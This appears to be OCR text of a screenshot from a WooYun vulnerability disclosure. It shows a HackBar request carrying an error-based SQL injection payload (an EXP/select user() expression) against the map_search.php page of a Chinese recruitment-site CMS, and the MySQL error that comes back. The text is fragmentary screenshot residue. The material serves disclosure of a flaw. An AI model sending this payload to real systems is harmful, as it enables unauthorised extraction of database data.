 提示信息_嘉缘人才网
选项
127.0.0.1/frcms/search/map_search.php?act=showmap&point=1=1 or char(@`'`) or EXP(~(select * f
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/frcms/search/map_search.php?act=showmap&point=1=1 or char(@`'`) or EXP(~(select * from (select user())a))#,aaa,aaa,aaaa,aaaaaa
Split URL
Execute
Enable Post data Enable Referrer
$(".map_loading").hide(); map.clearOverlays();
提示信息！
MysqlError:MySQL Query Error
如果你的浏览器没反应，请点击这里...
www.wooyun.org